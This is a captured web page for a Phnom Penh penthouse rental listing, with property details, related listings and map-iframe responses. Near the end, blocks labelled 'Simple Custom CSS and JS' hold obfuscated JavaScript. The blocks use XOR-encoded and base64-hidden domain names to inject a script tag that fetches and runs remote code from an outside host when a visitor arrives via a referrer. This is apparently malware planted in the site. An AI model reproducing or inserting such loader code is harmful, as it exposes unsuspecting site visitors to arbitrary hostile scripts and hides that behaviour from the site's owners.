			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2329/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2329.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2329.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2329-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2329-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2329-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2328-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2328.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2328.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2328-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2328-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2328-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2327-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2327.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2327.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2327-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2327-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2327-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2326-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2326.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2326.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2326-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2326-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2326-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">4,000 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC0000963</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/apartment/" rel="tag">Apartment</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a>, <a href="http://homeconnectcambodia.com/area/wat-phnom/" rel="tag">Wat Phnom</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Wat Phnom</div>
									<div class="detail-value">-</div>
									<div class="detail-value">3</div>
									<div class="detail-value">3</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">250</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">
									Pets OK, 																		Elevator, 									24/7 Security, 																		Fitness Center, 									Swimming Pool </div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=bd1e2712ea49e51abe0385b30f9d9bf5&amp;map_content=single&amp;name=gm-map-1&amp;object_id=13812" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5774956" />
								<meta itemprop="longitude" content="104.9220963" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/D1uTJ-jaCb0" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=42b495a358ec72afe119e449b8ce785a&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=13812&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh</span></h1>
						<span itemprop="description"><p>This spacious three bedroom penthouse for rent is located close to the famous landmark Wat Phnom in the north of the city close to several Embassys and the French international school. This newly renovated building near the historic Wat Phnom in the north of the captial Phnom Penh offers modern city living with high end western style and design. The apartments are both spacious and bright and comes with 24 hour security and secure parking. The units are tastefully decorated and both the kitchens and bathrooms are western in design. The apartments are fully serviced and an experienced management team in on hand to ensure your stay is a pleasant one. The building also comes with a swimming pool and gym.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													35,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/renovation-opportunity-near-riverside-for-sale-phnom-penhv/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446.jpg" class="img-responsive wp-post-image" alt="" title="IMG_1446" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/03/IMG_1446-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/renovation-opportunity-near-riverside-for-sale-phnom-penhv/">Renovation Opportunity Near Riverside For Sale | Phnom Penhv</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/renovation-opportunity-near-riverside-for-sale-phnom-penhv/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,200 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/khmer-style-house-near-phsar-kandal/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/khmer-style-house-near-phsar-kandal/">Khmer style house near Phsar Kandal</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/daun-penh/" rel="tag">Daun Penh</a>, <a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/khmer-style-house-near-phsar-kandal/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													550 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/15195/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2.jpg" class="img-responsive wp-post-image" alt="" title="st 178 5th 7" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/15195/">Modern 1 Bedroom Apartment with a balcony near the Royal Palace and River side</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/daun-penh/" rel="tag">Daun Penh</a>, <a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/15195/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													700 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/avant-garde-2-bedroom-close-to-royal-palace-phnom-penh/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370.jpg" class="img-responsive wp-post-image" alt="Avant Garde 2 Bedroom Close to Royal Palace | Phnom Penh Real Estate" title="IMG_5370" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/avant-garde-2-bedroom-close-to-royal-palace-phnom-penh/">Avant Garde 2 Bedroom Close to Royal Palace | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a>, <a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/avant-garde-2-bedroom-close-to-royal-palace-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/western-loft-2-bedroom-apartment-in-daun-penh-phnom-penh/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313.jpg" class="img-responsive wp-post-image" alt="Western Loft 2 Bedroom Apartment in Daun Penh | Phnom Penh Real Estate" title="IMG_5313" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/western-loft-2-bedroom-apartment-in-daun-penh-phnom-penh/">Western Loft 2 Bedroom Apartment in Daun Penh | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/western-loft-2-bedroom-apartment-in-daun-penh-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=bd1e2712ea49e51abe0385b30f9d9bf5&map_content=single&name=gm-map-1&object_id=13812
body_size: 1004
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=Bd1E2712Ea49E51Abe0385B30F9D9Bf5&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=13812</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"13812","title":"Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=42b495a358ec72afe119e449b8ce785a&height=375&width=528&zoom=12&name=gm-map-2&object_id=13812&map_content=single
body_size: 892
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=42B495A358Ec72Afe119E449B8Ce785A&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=13812&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
